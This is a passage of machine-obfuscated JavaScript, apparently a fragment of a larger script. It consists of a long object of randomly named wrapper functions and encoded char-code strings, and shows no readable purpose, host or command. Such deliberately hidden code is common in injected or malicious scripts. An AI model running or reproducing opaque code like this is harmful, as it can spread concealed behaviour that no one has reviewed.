_0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return 